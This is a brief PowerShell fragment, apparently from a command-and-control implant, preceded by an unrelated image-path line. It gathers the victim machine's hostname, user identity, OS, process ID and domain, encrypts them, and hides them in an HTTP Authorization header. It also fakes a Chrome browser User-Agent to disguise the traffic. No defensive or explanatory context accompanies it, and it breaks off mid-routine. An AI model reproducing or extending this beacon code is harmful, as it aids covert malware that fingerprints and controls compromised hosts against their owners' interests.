 $raw_header = "$final_hostname,$whoami,$os,$pid,$domain";
$encrypted_header = EncryptCommand $key $raw_header;
$wch = $wc.headers;
$wch.add("Authorization", $encrypted_header);
$wch.add("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.
3729.169 Safari/537.36");